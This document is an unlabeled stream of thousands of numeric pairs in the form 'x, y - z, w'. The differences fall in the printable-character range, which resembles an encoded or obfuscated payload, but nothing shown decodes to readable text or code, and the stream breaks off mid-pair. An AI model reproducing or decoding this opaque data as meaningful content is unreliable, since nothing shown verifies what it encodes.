7, 109 - 9, 114 - 8, 97 - 7, 103 - 5, 104 - 7, 74 - 5, 109 - 5, 63 - 6, 87 - 7, 112 - 6, 57 - 9, 77 - 6, 79 - 9, 52 - 2, 127 - 7, 68 - 1, 104 - 2, 112 - 7, 78 - 1, 80 - 9, 82 - 6, 111 - 6, 91 - 6, 51 - 4, 96 - 8, 71 - 6, 113 - 6, 61 - 7, 83 - 2, 113 - 7, 106 - 3, 109 - 1, 76 - 9, 93 - 9, 52 - 4, 130 - 8, 85 - 6, 114 - 6, 50 - 2, 86 - 2, 84 - 5, 122 - 2, 50 - 1, 54 - 7, 81 - 2, 72 - 7, 69 - 4, 115 - 2, 103 - 4, 95 - 8, 89 - 3, 59 - 7, 91 - 9, 59 - 8, 96 - 6, 82 - 7, 85 - 6, 86 - 2, 120 - 1, 103 - 4, 76 - 1, 115 - 6, 127 - 7, 111 - 2, 90 - 2, 84 - 3, 73 - 8, 114 - 7, 75 - 9, 74 - 6, 126 - 7, 106 - 3, 68 - 2, 127 - 5, 67 - 1, 61 - 9, 83 - 7, 88 - 6, 57 - 1, 71 - 2, 80 - 7, 49 - 1, 78 - 1, 50 - 1, 81 - 8, 51 - 3, 108 - 9, 56 - 5, 80 - 1, 85 - 2, 51 - 3, 75 - 3, 73 - 6, 124 - 2, 81 - 4, 108 - 7, 103 - 1, 106 - 1, 94 - 9, 75 - 3, 87 - 7, 111 - 8, 112 - 5, 123 - 3, 68 - 3, 83 - 1, 60 - 8, 114 - 6, 74 - 3, 90 - 6, 89 - 8, 110 - 2, 85 - 3, 123 - 2, 54 - 2, 57 - 2, 84 - 5, 92 - 6, 127 - 8, 90 - 2, 88 - 8, 105 - 1, 50 - 1, 52 - 2, 98 - 8, 72 - 1, 76 - 2, 57 - 3, 101 - 1, 118 - 9, 56 - 4, 104 - 7, 72 - 3, 123 - 2, 80 - 7, 107 - 7, 101 - 4, 59 - 9, 109 - 9, 76 - 4, 85 - 7, 108 - 2, 102 - 3, 112 - 2, 79 - 9, 90 - 9, 80 - 7, 127 - 6, 74 - 8, 75 - 7, 119 - 4, 110 - 4, 73 - 5, 93 - 5, 83 - 2, 54 - 2, 77 - 3, 91 - 5, 54 - 6, 92 - 4, 86 - 7, 105 - 1, 112 - 9, 56 - 6, 76 - 3, 87 - 6, 95 - 6, 118 - 6, 106 - 5, 93 - 9, 51 - 3, 108 - 6, 71 - 1, 57 - 6, 105 - 2, 102 - 2, 84 - 5, 93 - 9, 106 - 2, 85 - 5, 105 - 5, 117 - 9, 125 - 5, 117 - 5, 88 - 3, 112 - 5, 70 - 5, 52 - 9, 77 - 6, 85 - 2, 88 - 3, 57 - 5, 90 - 5, 115 - 5, 92 - 6, 54 - 1, 77 - 3, 68 - 2, 104 - 5, 71 - 6, 83 - 5, 121 - 1, 111 - 4, 56 - 8, 84 - 4, 84 - 3, 57 - 4, 53 - 5, 80 - 3, 123 - 2, 56 - 8, 95 - 7, 76 - 9, 127 - 5, 109 - 1, 77 - 9, 82 - 2, 126 - 5, 54 - 6, 102 - 3, 109 - 9, 92 - 8, 93 - 8, 119 - 2, 76 - 5, 50 - 2, 117 - 6, 51 - 3, 67 - 1, 72 - 4, 65 - 8, 111 - 1, 76 - 4, 71 - 3, 101 - 2, 114 - 5, 99 - 9, 120 - 1, 81 - 8, 89 - 9, 76 - 2, 114 - 7, 117 - 5, 63 - 6, 88 - 7, 113 - 6, 113 - 9, 56 - 2, 107 - 8, 91 - 8, 76 - 7, 75 - 4, 75 - 6, 125 - 4, 99 - 9, 92 - 4, 110 - 8, 114 - 5, 108 - 9, 108 - 6, 78 - 2, 89 - 6, 77 - 7, 111 - 1, 79 - 8, 125 - 6, 83 - 2, 58 - 7, 69 - 4, 124 - 2, 91 - 2, 63 - 6, 77 - 6, 112 - 6, 81 - 3, 57 - 5, 76 - 1, 113 - 9, 49 - 1, 77 - 2, 104 - 3, 85 - 4, 72 - 7, 45 - 2, 77 - 1, 75 - 9, 50 - 2, 56 - 6, 86 - 9, 125 - 3, 117 - 5, 104 - 4, 71 - 4, 113 - 7, 114 - 7, 75 - 1, 72 - 4, 115 - 9, 71 - 6, 106 - 8, 82 - 9, 127 - 6, 89 - 4, 59 - 2, 78 - 8, 128 - 9, 118 - 6, 60 - 7, 79 - 8, 90 - 6, 124 - 5, 54 - 2, 89 - 7, 109 - 4, 114 - 3, 50 - 7, 87 - 8, 94 - 8, 91 - 5, 82 - 6, 94 - 6, 71 - 2, 56 - 7, 124 - 4, 105 - 7, 127 - 8, 72 - 7, 124 - 7, 75 - 2, 107 - 1, 114 - 6, 80 - 7, 92 - 9, 76 - 4, 112 - 5, 98 - 1, 78 - 4, 112 - 6, 65 - 8, 79 - 8, 76 - 1, 113 - 7, 71 - 6, 117 - 9, 76 - 6, 127 - 8, 66 - 1, 129 - 7, 90 - 9, 70 - 3, 92 - 7, 62 - 5, 78 - 6, 77 - 5, 106 - 7, 125 - 5, 83 - 3, 70 - 5, 97 - 7, 78 - 4, 83 - 6, 106 - 3, 110 - 6, 51 - 8, 85 - 5, 128 - 8, 109 - 5, 57 - 6, 85 - 7, 92 - 9, 96 - 7, 108 - 9, 72 - 3, 123 - 1, 82 - 5, 75 - 7, 76 - 2, 92 - 5, 107 - 8, 95 - 6, 86 - 8, 107 - 2, 83 - 6, 121 - 4, 73 - 2, 123 - 4, 109 - 2, 117 - 9, 89 - 8, 108 - 3, 92 - 7, 46 - 3, 88 - 1, 97 - 9, 93 - 8, 113 - 8, 79 - 5, 68 - 3, 78 - 4, 78 - 4, 82 - 8, 104 - 1, 91 - 6, 112 - 8, 106 - 8, 52 - 4, 89 - 7, 89 - 8, 102 - 2, 111 - 2, 111 - 3, 94 - 8, 77 - 9, 124 - 3, 78 - 5, 91 - 1, 74 - 1, 93 - 5, 80 - 6, 76 - 4, 104 - 4, 87 - 4, 60 - 4, 115 - 6, 76 - 6, 66 - 1, 82 - 9, 127 - 5, 74 - 3, 90 - 2, 63 - 7, 116 - 2, 68 - 2, 123 - 1, 104 - 4, 61 - 8, 85 - 9, 90 - 9, 69 - 4, 89 - 6, 82 - 8, 104 - 1, 121 - 2, 65 - 8, 99 - 9, 126 - 7, 87 - 2, 56 - 7, 83 - 6, 112 - 6, 125 - 6, 102 - 1, 67 - 2, 110 - 5, 90 - 4, 75 - 8, 80 - 6, 86 - 3, 89 - 4, 97 - 8, 101 - 1, 72 - 5, 90 - 1, 107 - 3, 66 - 1, 115 - 8, 69 - 3, 61 - 7, 94 - 4, 58 - 7, 78 - 8, 119 - 8, 93 - 9, 131 - 9, 80 - 7, 114 - 9, 83 - 3, 86 - 5, 79 - 5, 106 - 6, 110 - 9, 86 - 1, 76 - 3, 113 - 8, 87 - 8, 90 - 8, 51 - 3, 63 - 8, 75 - 1, 92 - 9, 71 - 1, 105 - 3, 75 - 8, 110 - 4, 109 - 2, 92 - 7, 82 - 4, 71 - 4, 90 - 1, 72 - 1, 87 - 7, 125 - 3, 77 - 4, 62 - 6, 67 - 2, 70 - 5, 93 - 4, 59 - 7, 71 - 3, 109 - 3, 88 - 6, 113 - 4, 76 - 8, 107 - 2, 111 - 7, 56 - 3, 82 - 8, 68 - 2, 52 - 4, 77 - 9, 82 - 9, 125 - 6, 78 - 9, 55 - 7, 87 - 8, 52 - 4, 107 - 8, 53 - 2, 88 - 9, 90 - 7, 57 - 9, 119 - 3, 81 - 9, 130 - 9, 93 - 8, 86 - 1, 78 - 5, 115 - 9, 127 - 8, 85 - 7, 85 - 7, 58 - 7, 114 - 7, 60 - 3, 75 - 3, 124 - 4, 106 - 6, 53 - 1, 73 - 1, 91 - 7, 116 - 9, 57 - 5, 91 - 7, 54 - 3, 91 - 1, 103 - 4, 99 - 2, 87 - 1, 82 - 8, 70 - 5, 89 - 9, 109 - 5, 115 - 8, 110 - 2, 83 - 4, 76 - 6, 83 - 9, 51 - 2, 109 - 8, 92 - 8, 61 - 9, 76 - 6, 72 - 3, 75 - 3, 106 - 3, 77 - 3, 81 - 3, 73 - 5, 55 - 3, 80 - 8, 82 - 4, 70 - 3, 96 - 7, 115 - 6, 71 - 6, 75 - 9, 79 - 2, 61 - 6, 67 - 2, 113 - 8, 87 - 2, 115 - 5, 78 - 7, 109 - 4, 116 - 8, 60 - 8, 77 - 2, 106 - 2, 57 - 8, 81 - 7, 86 - 7, 68 - 2, 108 - 8, 48 - 5, 80 - 7, 83 - 2, 90 - 5, 59 - 4, 83 - 6, 87 - 4, 124 - 5, 72 - 6, 87 - 4, 69 - 2, 80 - 7, 74 - 9, 82 - 9, 90 - 3, 97 - 8, 97 - 8, 78 - 1, 112 - 7, 91 - 1, 123 - 6, 102 - 1, 70 - 2, 115 - 3, 123 - 7, 96 - 6, 58 - 9, 120 - 5, 125 - 8, 73 - 1, 91 - 7, 82 - 1, 53 - 4, 87 - 7, 90 - 8, 123 - 8, 74 - 1, 80 - 1, 76 - 7, 57 - 9, 53 - 3, 77 - 1, 86 - 4, 128 - 9, 102 - 1, 86 - 7, 88 - 5, 84 - 3, 91 - 7, 72 - 4, 108 - 2, 109 - 6, 114 - 8, 85 - 8, 69 - 2, 87 - 2, 86 - 8, 101 - 2, 107 - 1, 74 - 1, 112 - 3, 78 - 6, 126 - 7, 96 - 7, 49 - 2, 66 - 1, 54 - 3, 107 - 3, 114 - 3, 77 - 8, 58 - 9, 75 - 9, 56 - 6, 102 - 5, 88 - 7, 90 - 9, 77 - 6, 80 - 6, 78 - 9, 54 - 6, 120 - 8, 82 - 9, 68 - 2, 114 - 2, 62 - 8, 100 - 3, 58 - 8, 115 - 8, 107 - 8, 68 - 3, 114 - 9, 77 - 7, 81 - 3, 68 - 1, 84 - 3, 86 - 1, 108 - 1, 73 - 4, 111 - 6, 77 - 4, 64 - 7, 74 - 9, 114 - 8, 91 - 6, 123 - 1, 80 - 8, 71 - 4, 83 - 2, 118 - 2, 77 - 6, 125 - 4, 59 - 6, 50 - 7, 94 - 5, 71 - 2, 114 - 6, 125 - 9, 102 - 2, 115 - 8, 52 - 4, 117 - 5, 78 - 5, 73 - 7, 117 - 5, 49 - 1, 82 - 3, 89 - 6, 101 - 2, 67 - 2, 67 - 2, 115 - 9, 100 - 1, 79 - 5, 84 - 9, 69 - 1, 116 - 1, 106 - 7, 86 - 7, 123 - 2, 81 - 8, 120 - 5, 74 - 5, 88 - 7, 57 - 1, 53 - 2, 70 - 5, 131 - 9, 96 - 7, 119 - 3, 89 - 6, 75 - 4, 104 - 4, 55 - 5, 78 - 2, 128 - 9, 102 - 3, 82 - 8, 83 - 5, 91 - 9, 109 - 2, 61 - 9, 80 - 6, 120 - 1, 97 - 7, 127 - 6, 103 - 1, 58 - 8, 116 - 9, 83 - 9, 103 - 5, 89 - 1, 95 - 5, 81 - 3, 107 - 8, 93 - 6, 111 - 8, 69 - 3, 85 - 5, 74 - 2, 91 - 1, 105 - 1, 70 - 3, 104 - 1, 64 - 8, 111 - 4, 89 - 8, 129 - 8, 86 - 9, 122 - 6, 68 - 1, 87 - 3, 57 - 5, 126 - 8, 79 - 8, 112 - 9, 98 - 9, 77 - 6, 78 - 5, 112 - 9, 111 - 7, 123 - 3, 106 - 6, 92 - 6, 94 - 8, 59 - 5, 76 - 8, 112 - 9, 87 - 6, 48 - 5, 79 - 3, 122 - 1, 76 - 3, 94 - 4, 77 - 4, 85 - 3, 118 - 7, 87 - 9, 79 - 4, 130 - 9, 81 - 4, 123 - 8, 74 - 9, 90 - 8, 79 - 1, 60 - 8, 82 - 7, 90 - 8, 55 - 3, 74 - 3, 83 - 7, 97 - 9, 86 - 8, 58 - 8, 81 - 4, 117 - 7, 109 - 5, 81 - 9, 109 - 9, 108 - 1, 52 - 3, 129 - 9, 100 - 3, 71 - 2, 109 - 6, 127 - 5, 86 - 9, 74 - 3, 112 - 4, 103 - 6, 78 - 6, 129 - 7, 59 - 7, 110 - 8, 103 - 1, 131 - 9, 113 - 2, 82 - 4, 77 - 2, 91 - 8, 92 - 3, 110 - 1, 79 - 7, 73 - 7, 86 - 5, 131 - 9, 86 - 7, 93 - 9, 84 - 3, 128 - 9, 80 - 8, 73 - 1, 114 - 2, 127 - 8, 102 - 4, 53 - 4, 74 - 1, 110 - 8, 85 - 5, 105 - 1, 62 - 5, 52 - 5, 85 - 6, 104 - 1, 49 - 1, 121 - 9, 83 - 9, 114 - 9, 97 - 8, 105 - 6, 73 - 3, 70 - 2, 78 - 1, 62 - 9, 83 - 5, 70 - 2, 72 - 7, 101 - 2, 101 - 1, 71 - 4, 81 - 8, 60 - 5, 80 - 9, 122 - 3, 120 - 8, 45 - 2, 90 - 8, 74 - 2, 65 - 9, 116 - 9, 74 - 6, 92 - 8, 88 - 7, 125 - 5, 86 - 6, 87 - 5, 117 - 5, 79 - 7, 101 - 4, 76 - 7, 54 - 5, 106 - 2, 94 - 5, 92 - 7, 111 - 8, 109 - 5, 95 - 7, 74 - 3, 117 - 9, 91 - 8, 83 - 1, 52 - 1, 97 - 7, 85 - 7, 105 - 6, 91 - 4, 105 - 1, 75 - 2, 85 - 9, 85 - 4, 112 - 5, 114 - 6, 76 - 4, 88 - 7, 87 - 6, 57 - 6, 78 - 7, 87 - 3, 108 - 5, 116 - 6, 70 - 4, 118 - 8, 117 - 5, 118 - 4, 103 - 6, 82 - 1, 112 - 1, 81 - 1, 79 - 5, 75 - 6, 84 - 7, 108 - 2, 84 - 8, 83 - 1, 121 - 6, 116 - 3, 81 - 2, 92 - 9, 106 - 7, 74 - 8, 72 - 7, 110 - 7, 82 - 9, 74 - 1, 78 - 3, 90 - 6, 126 - 6, 77 - 6, 85 - 9, 114 - 9, 85 - 4, 112 - 9, 80 - 8, 50 - 2, 61 - 4, 49 - 2, 92 - 6, 112 - 4, 119 - 3, 113 - 2, 85 - 2, 75 - 3, 118 - 6, 57 - 7, 100 - 3, 90 - 4, 77 - 4, 104 - 7, 96 - 8, 74 - 5, 52 - 3, 122 - 2, 105 - 8, 75 - 6, 107 - 4, 118 - 8, 92 - 4, 79 - 8, 112 - 4, 87 - 4, 78 - 7, 117 - 8, 53 - 4, 114 - 4, 102 - 3, 93 - 6, 107 - 4, 88 - 7, 84 - 7, 110 - 5, 89 - 7, 118 - 8, 81 - 9, 89 - 7, 107 - 8, 128 - 6, 68 - 3, 56 - 5, 116 - 8, 126 - 8, 81 - 5, 127 - 7, 62 - 6, 76 - 9, 102 - 4, 109 - 1, 58 - 5, 76 - 4, 81 - 4, 105 - 2, 81 - 8, 58 - 2, 83 - 8, 89 - 8, 72 - 3, 55 - 7, 108 - 7, 114 - 5, 108 - 1, 72 - 1, 72 - 2, 86 - 3, 80 - 3, 74 - 1, 103 - 2, 80 - 8, 87 - 9, 107 - 2, 104 - 3, 111 - 1, 97 - 8, 124 - 4, 76 - 5, 112 - 8, 95 - 9, 55 - 3, 75 - 3, 107 - 1, 88 - 7, 111 - 2, 75 - 7, 74 - 2, 78 - 4, 54 - 7, 103 - 4, 113 - 3, 109 - 6, 100 - 3, 97 - 9, 76 - 5, 100 - 1, 53 - 2, 80 - 6, 129 - 9, 117 - 5, 57 - 3, 110 - 8, 109 - 3, 58 - 2, 90 - 6, 71 - 1, 92 - 4, 93 - 4, 75 - 6, 100 - 1, 95 - 7, 92 - 6, 76 - 3, 106 - 9, 116 - 7, 55 - 6, 118 - 6, 79 - 8, 55 - 7, 109 - 9, 118 - 5, 87 - 3, 88 - 4, 89 - 4, 118 - 8, 69 - 3, 88 - 4, 118 - 3, 52 - 5, 78 - 4, 123 - 4, 79 - 9, 75 - 1, 82 - 3, 112 - 9, 107 - 4, 54 - 7, 79 - 3, 124 - 4, 124 - 5, 130 - 9, 101 - 3, 90 - 3, 112 - 5, 99 - 1, 92 - 8, 80 - 8, 55 - 6, 78 - 9, 102 - 3, 93 - 9, 81 - 3, 111 - 6, 107 - 6, 119 - 9, 98 - 9, 121 - 4, 72 - 2, 126 - 6, 83 - 6, 87 - 4, 70 - 5, 115 - 9, 123 - 4, 116 - 4, 73 - 8, 93 - 9, 86 - 5, 94 - 5, 76 - 1, 74 - 8, 61 - 5, 76 - 9, 109 - 7, 106 - 3, 114 - 7, 48 - 5, 83 - 9, 90 - 9, 116 - 9, 129 - 7, 81 - 2, 72 - 4, 113 - 2, 117 - 5, 69 - 1, 110 - 7, 124 - 8, 75 - 6, 106 - 9, 113 - 6, 75 - 2, 87 - 1, 89 - 4, 77 - 7, 127 - 8, 125 - 7, 70 - 4, 124 - 5, 113 - 6, 53 - 4, 76 - 5, 92 - 8, 110 - 7, 117 - 7, 72 - 6, 116 - 6, 114 - 3, 115 - 7, 88 - 8, 90 - 8, 81 - 4, 89 - 3, 78 - 5, 109 - 2, 93 - 7, 55 - 3, 99 - 2, 71 - 5, 80 - 2, 86 - 5, 95 - 7, 79 - 8, 116 - 8, 84 - 1, 72 - 3, 90 - 6, 102 - 3, 109 - 7, 108 - 9, 89 - 6, 53 - 1, 99 - 2, 84 - 6, 87 - 3, 121 - 5, 121 - 9, 93 - 9, 53 - 5, 102 - 3, 125 - 4, 70 - 5, 115 - 9, 80 - 7, 64 - 7, 73 - 7, 85 - 1, 61 - 5, 60 - 8, 84 - 4, 88 - 2, 126 - 7, 91 - 5, 79 - 2, 128 - 9, 118 - 3, 57 - 9, 83 - 4, 106 - 2, 118 - 7, 49 - 2, 83 - 9, 75 - 3, 82 - 8, 58 - 6, 85 - 3, 54 - 3, 91 - 2, 103 - 5, 79 - 2, 76 - 8, 120 - 8, 81 - 8, 83 - 6, 59 - 9, 57 - 8, 77 - 9, 107 - 6, 74 - 5, 107 - 7, 54 - 4, 90 - 9, 115 - 5, 60 - 7, 120 - 9, 74 - 1, 90 - 6, 123 - 3, 55 - 5, 78 - 5, 72 - 7, 91 - 1, 68 - 3, 83 - 9, 92 - 7, 55 - 7, 55 - 6, 81 - 8, 85 - 3, 115 - 4, 51 - 4, 81 - 3, 86 - 2, 52 - 3, 60 - 8, 90 - 8, 53 - 2, 93 - 4, 103 - 5, 86 - 9, 72 - 4, 113 - 1, 77 - 4, 89 - 9, 126 - 4, 82 - 5, 117 - 2, 94 - 9, 110 - 2, 117 - 5, 59 - 9, 82 - 4, 113 - 3, 81 - 3, 118 - 5, 85 - 3, 78 - 6, 105 - 1, 57 - 7, 106 - 9, 130 - 9, 58 - 1, 107 - 8, 93 - 5, 75 - 4, 104 - 4, 126 - 6, 101 - 4, 71 - 5, 56 - 4, 57 - 2, 82 - 8, 75 - 4, 115 - 8, 69 - 3, 74 - 9, 117 - 7, 91 - 1, 85 - 4, 107 - 8, 84 - 2, 87 - 9, 83 - 8, 81 - 1, 92 - 8, 114 - 7, 111 - 2, 76 - 6, 89 - 8, 122 - 7, 123 - 1, 89 - 5, 59 - 8, 56 - 7, 119 - 8, 84 - 1, 106 - 1, 81 - 4, 60 - 9, 81 - 8, 91 - 9, 50 - 2, 76 - 3, 101 - 1, 74 - 5, 72 - 2, 125 - 5, 98 - 1, 110 - 7, 120 - 9, 128 - 6, 84 - 5, 73 - 6, 60 - 7, 86 - 5, 90 - 7, 54 - 3, 93 - 3, 81 - 1, 83 - 8, 73 - 6, 108 - 1, 78 - 7, 83 - 3, 111 - 5, 84 - 7, 124 - 4, 92 - 7, 72 - 3, 107 - 7, 55 - 1, 86 - 2, 91 - 3, 83 - 6, 118 - 5, 75 - 8, 91 - 7, 84 - 7, 130 - 9, 85 - 5, 77 - 7, 71 - 5, 80 - 4, 103 - 3, 111 - 4, 62 - 6, 53 - 3, 81 - 8, 87 - 6, 63 - 7, 64 - 9, 84 - 6, 76 - 9, 90 - 5, 87 - 3, 71 - 1, 70 - 3, 82 - 8, 85 - 5, 107 - 5, 92 - 5, 109 - 5, 76 - 1, 83 - 8, 93 - 9, 114 - 7, 56 - 2, 76 - 4, 88 - 3, 93 - 7, 57 - 3, 86 - 2, 89 - 1, 80 - 3, 117 - 4, 73 - 7, 75 - 7, 59 - 3, 59 - 2, 80 - 7, 106 - 2, 51 - 2, 74 - 4, 106 - 5, 114 - 7, 50 - 1, 130 - 8, 82 - 6, 86 - 4, 71 - 6, 56 - 1, 84 - 5, 110 - 5, 122 - 3, 87 - 3, 69 - 4, 59 - 8, 89 - 7, 69 - 3, 100 - 1, 92 - 5, 116 - 5, 106 - 8, 80 - 2, 86 - 2, 70 - 1, 111 - 2, 72 - 6, 52 - 4, 87 - 1, 56 - 2, 88 - 4, 96 - 8, 78 - 1, 116 - 1, 74 - 2, 87 - 3, 113 - 6, 62 - 5, 85 - 9, 89 - 8, 108 - 9, 74 - 5, 88 - 8, 88 - 7, 117 - 6, 46 - 3, 100 - 3, 114 - 7, 91 - 9, 55 - 1, 102 - 2, 74 - 6, 60 - 4, 101 - 1, 71 - 4, 125 - 4, 84 - 7, 72 - 4, 85 - 6, 71 - 4, 116 - 8, 81 - 6, 101 - 1, 118 - 8, 98 - 8, 120 - 6, 69 - 4, 89 - 7, 74 - 1, 56 - 7, 74 - 3, 75 - 8, 82 - 5, 107 - 3, 88 - 5, 112 - 9, 104 - 4, 120 - 4, 90 - 9, 59 - 8, 105 - 1, 121 - 5, 105 - 5, 108 - 1, 49 - 1, 61 - 9, 85 - 9, 108 - 1, 105 - 1, 125 - 4, 86 - 8, 89 - 6, 74 - 5, 90 - 2, 67 - 1, 71 - 3, 53 - 5, 124 - 7, 84 - 4, 108 - 3, 104 - 5, 70 - 2, 83 - 6, 123 - 1, 82 - 4, 110 - 6, 95 - 8, 50 - 2, 62 - 9, 51 - 1, 73 - 3, 114 - 6, 120 - 4, 117 - 6, 86 - 3, 73 - 1, 114 - 2, 55 - 5, 81 - 2, 122 - 2, 104 - 5, 89 - 5, 77 - 4, 122 - 2, 64 - 8, 50 - 3, 104 - 5, 56 - 6, 82 - 8, 59 - 5, 102 - 2, 110 - 4, 90 - 8, 60 - 8, 88 - 6, 56 - 5, 97 - 8, 100 - 2, 83 - 6, 70 - 2, 116 - 4, 79 - 6, 77 - 1, 125 - 3, 104 - 5, 120 - 3, 76 - 6, 126 - 7, 115 - 8, 110 - 5, 91 - 7, 90 - 3, 122 - 2, 113 - 2, 73 - 7, 107 - 1, 122 - 7, 110 - 7, 81 - 8, 75 - 9, 88 - 3, 74 - 3, 80 - 7, 106 - 3, 79 - 6, 109 - 3, 96 - 6, 107 - 3, 51 - 3, 116 - 4, 86 - 9, 123 - 1, 121 - 6, 131 - 9, 68 - 3, 77 - 9, 82 - 5, 71 - 3, 83 - 9, 96 - 8, 83 - 5, 107 - 2, 104 - 3, 117 - 7, 94 - 5, 110 - 7, 74 - 4, 78 - 9, 101 - 1, 51 - 8, 86 - 2, 76 - 9, 90 - 9, 115 - 3, 77 - 9, 126 - 4, 64 - 8, 61 - 9, 85 - 5, 90 - 4, 74 - 1, 103 - 5, 78 - 3, 116 - 9, 51 - 3, 112 - 5, 78 - 3, 83 - 2, 60 - 4, 51 - 4, 83 - 4, 73 - 5, 52 - 3, 100 - 1, 72 - 5, 124 - 2, 80 - 3, 72 - 4, 80 - 2, 108 - 2, 125 - 6, 73 - 8, 103 - 2, 115 - 6, 125 - 9, 52 - 4, 89 - 4, 115 - 7, 104 - 4, 49 - 2, 89 - 5, 91 - 8, 120 - 8, 72 - 5, 91 - 8, 75 - 3, 115 - 3, 53 - 3, 105 - 8, 90 - 9, 74 - 9, 69 - 2, 82 - 9, 105 - 1, 105 - 2, 107 - 1, 83 - 9, 109 - 1, 86 - 8, 82 - 1, 108 - 8, 110 - 1, 113 - 6, 89 - 9, 105 - 7, 95 - 7, 94 - 4, 87 - 9, 81 - 7, 74 - 7, 113 - 6, 88 - 8, 86 - 6, 130 - 8, 108 - 5, 66 - 9, 89 - 4, 113 - 5, 115 - 3, 54 - 4, 76 - 5, 75 - 7, 71 - 6, 120 - 2, 75 - 7, 92 - 8, 83 - 2, 112 - 7, 97 - 7, 126 - 7, 92 - 3, 74 - 1, 80 - 9, 108 - 5, 76 - 3, 112 - 3, 84 - 8, 83 - 1, 114 - 3, 93 - 3, 85 - 7, 125 - 3, 120 - 9, 95 - 7, 91 - 7, 53 - 2, 66 - 9, 90 - 3, 96 - 9, 51 - 1, 110 - 6, 79 - 6, 85 - 8, 128 - 6, 74 - 8, 120 - 8, 90 - 3, 112 - 8, 76 - 3, 52 - 1, 75 - 8, 107 - 1, 88 - 7, 118 - 9, 81 - 9, 77 - 5, 90 - 9, 55 - 8, 82 - 8, 122 - 2, 94 - 5, 70 - 3, 78 - 2, 111 - 6, 76 - 3, 57 - 6, 96 - 7, 75 - 6, 63 - 7, 58 - 1, 84 - 5, 90 - 7, 95 - 6, 93 - 7, 75 - 8, 131 - 9, 87 - 9, 77 - 2, 106 - 5, 75 - 4, 111 - 7, 81 - 7, 91 - 1, 60 - 9, 96 - 6, 108 - 1, 82 - 1, 51 - 3, 106 - 7, 117 - 4, 75 - 6, 89 - 1, 71 - 2, 64 - 7, 74 - 7, 93 - 9, 57 - 9, 126 - 4, 83 - 9, 122 - 3, 94 - 4, 81 - 7, 81 - 1, 126 - 7, 85 - 8, 57 - 8, 85 - 9, 85 - 3, 74 - 9, 88 - 2, 82 - 5, 77 - 6, 75 - 5, 87 - 1, 69 - 3, 85 - 1, 109 - 2, 94 - 4, 104 - 4, 117 - 8, 73 - 3, 75 - 2, 110 - 9, 53 - 3, 120 - 4, 114 - 2, 89 - 1, 51 - 2, 92 - 2, 100 - 1, 88 - 4, 92 - 4, 79 - 9, 117 - 6, 87 - 4, 81 - 9, 114 - 2, 57 - 7, 83 - 5, 89 - 8, 54 - 1, 73 - 1, 77 - 4, 126 - 7, 125 - 6, 56 - 6, 78 - 2, 85 - 4, 94 - 5, 126 - 9, 102 - 1, 72 - 5, 68 - 3, 105 - 6, 73 - 8, 126 - 4, 80 - 3, 87 - 1, 78 - 6, 106 - 1, 57 - 4, 74 - 9, 106 - 4, 85 - 1, 89 - 4, 62 - 7, 71 - 2, 121 - 1, 68 - 3, 62 - 8, 90 - 7, 115 - 5, 105 - 1, 119 - 8, 92 - 9, 91 - 4, 109 - 9, 59 - 9, 94 - 4, 77 - 8, 79 - 1, 87 - 8, 108 - 8, 106 - 2, 98 - 8, 106 - 8, 83 - 2, 110 - 3, 110 - 6, 61 - 7, 77 - 2, 58 - 8, 114 - 7, 89 - 1, 71 - 4, 126 - 5, 87 - 2, 82 - 9, 108 - 9, 91 - 7, 87 - 9, 114 - 9, 102 - 1, 119 - 9, 92 - 2, 121 - 9, 93 - 8, 112 - 9, 62 - 6, 56 - 9, 68 - 1, 93 - 9, 85 - 4, 111 - 9, 72 - 4, 88 - 4, 111 - 8, 76 - 6, 82 - 9, 71 - 6, 97 - 8, 72 - 5, 104 - 2, 115 - 8, 89 - 7, 122 - 9, 84 - 3, 116 - 9, 113 - 9, 55 - 1, 83 - 8, 57 - 9, 81 - 3, 57 - 5, 83 - 1, 56 - 5, 94 - 5, 80 - 4, 81 - 7, 70 - 3, 97 - 8, 77 - 1, 81 - 5, 107 - 1, 64 - 8, 110 - 1, 80 - 8, 77 - 8, 102 - 3, 122 - 2, 71 - 4, 75 - 8, 93 - 8, 79 - 3, 70 - 4, 125 - 3, 88 - 3, 66 - 9, 76 - 3, 72 - 6, 103 - 3, 86 - 6, 79 - 1, 93 - 9, 79 - 6, 56 - 9, 79 - 4, 88 - 7, 86 - 1, 53 - 6, 107 - 5, 53 - 3, 110 - 3, 82 - 8, 103 - 5, 94 - 6, 96 - 6, 83 - 5, 100 - 1, 88 - 1, 105 - 2, 102 - 1, 80 - 1, 122 - 1, 86 - 4, 118 - 6, 76 - 7, 91 - 7, 107 - 4, 105 - 2, 72 - 4, 74 - 6, 50 - 2, 62 - 5, 70 - 2, 94 - 6, 116 - 4, 121 - 7, 99 - 2, 84 - 2, 94 - 5, 78 - 5, 79 - 1, 84 - 2, 107 - 4, 64 - 8, 81 - 5, 89 - 8, 97 - 8, 122 - 5, 106 - 5, 74 - 7, 117 - 6, 104 - 4, 73 - 6, 75 - 7, 55 - 7, 75 - 6, 87 - 9, 75 - 3, 87 - 9, 111 - 6, 105 - 4, 116 - 6, 96 - 6, 114 - 2, 88 - 3, 109 - 5, 70 - 1, 57 - 6, 77 - 5, 55 - 4, 72 - 3, 116 - 2, 87 - 9, 123 - 2, 111 - 4, 106 - 1, 83 - 8, 72 - 7, 72 - 7, 88 - 4, 109 - 9, 110 - 2, 68 - 2, 125 - 5, 82 - 7, 131 - 9, 106 - 7, 123 - 8, 79 - 1, 127 - 6, 89 - 4, 79 - 7, 71 - 6, 117 - 7, 109 - 6, 76 - 7, 84 - 4, 122 - 1, 125 - 6, 86 - 8, 74 - 1, 109 - 5, 112 - 5, 123 - 5, 90 - 3, 108 - 1, 89 - 3, 51 - 1, 88 - 4, 54 - 3, 77 - 7, 108 - 2, 87 - 4, 69 - 1, 111 - 4, 81 - 7, 77 - 3, 127 - 7, 78 - 1, 83 - 8, 85 - 8, 57 - 9, 55 - 6, 59 - 5, 105 - 8, 75 - 6, 121 - 9, 111 - 1, 101 - 1, 72 - 1, 67 - 1, 79 - 5, 104 - 6, 93 - 5, 92 - 2, 83 - 5, 105 - 6, 94 - 7, 109 - 6, 69 - 3, 86 - 6, 74 - 2, 95 - 5, 110 - 6, 76 - 7, 88 - 4, 112 - 9, 115 - 7, 72 - 1, 93 - 9, 71 - 6, 55 - 1, 73 - 1, 79 - 7, 113 - 1, 120 - 6, 106 - 6, 73 - 3, 83 - 9, 83 - 8, 94 - 4, 56 - 8, 83 - 1, 127 - 7, 85 - 8, 52 - 2, 78 - 4, 63 - 9, 107 - 7, 113 - 4, 115 - 7, 90 - 7, 89 - 7, 53 - 2, 93 - 4, 80 - 1, 72 - 4, 115 - 9, 123 - 8, 108 - 9, 84 - 5, 123 - 2, 89 